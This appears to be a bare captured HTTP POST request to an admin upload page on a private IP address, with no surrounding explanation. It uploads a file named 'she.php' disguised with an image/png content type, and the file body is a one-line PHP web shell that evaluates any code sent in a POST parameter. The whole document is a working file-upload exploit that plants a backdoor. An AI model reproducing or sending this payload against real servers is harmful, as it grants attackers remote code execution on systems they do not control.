 1 POST /admin/upload.php HTTP/1.1
2 Host: 192.168.123.208:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.123.208:8080/admin/upload.php
8 Cookie: PHPSESSID=o93a6r9dnvgv8cc7r1g674j4o3
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------28558119079
13 Content-Length: 594
14
15 -----------------------------28558119079
16 Content-Disposition: form-data; name="get"
17
18
19 -----------------------------28558119079
20 Content-Disposition: form-data; name="up"; filename="she.php"
21 Content-Type: image/png
22
23 <?php @eval($_POST[1])?>
24 -----------------------------28558119079
25 Content-Disposition: form-data; name="thumb_width"
26
27 300
28 -----------------------------28558119079
29 Content-Disposition: form-data; name="thumb_height"
30
31 200
32 -----------------------------28558119079
33 Content-Disposition: form-data; name="submit"
34
35 □□□
36 -----------------------------28558119079--
37